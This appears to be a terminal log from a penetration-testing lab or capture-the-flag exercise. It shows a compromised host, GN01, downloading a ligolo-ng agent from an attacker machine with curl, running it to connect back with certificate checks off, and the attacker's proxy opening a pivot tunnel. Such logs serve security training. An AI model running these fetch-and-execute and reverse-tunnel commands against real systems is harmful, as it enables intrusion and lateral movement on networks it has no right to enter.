 geonetwork@GN01:/tmp$ curl -O 10.10. /agent
curl -O 10.10 /agent
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 6996k  100 6996k    0     0   947k      0  0:00:07  0:00:07 --:--:-- 1325k
geonetwork@GN01:/tmp$ chmod +x agent
chmod +x agent
geonetwork@GN01:/tmp$ ./agent -connect 10.10. :11601 -ignore-cert &
./agent -connect 10.10. :11601 -ignore-cert &
[1] 5189
geonetwork@GN01:/tmp$ time="2026-11-15T09:28:51-05:00" level=warning msg="warning, certificate validation disabled"
time="2026-11-15T09:28:51-05:00" level=info msg="Connection established" addr="10.10. :11601"
❯ sudo ./proxy -selfcert
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♡ by @Nicocha30!
Version: 0.9.2
ligolo-ng » INFO[0006] Agent joined. id=00155df53302 name=geonetwork@GN01 remote="10.129. :54760"
ligolo-ng » session
? Specify a session : 1 - geonetwork@GN01 - 10.129 :54760 - 00155df53302
[Agent : geonetwork@GN01] » start
INFO[0020] Starting tunnel to geonetwork@GN01 (00155df53302)
[Agent : geonetwork@GN01] » _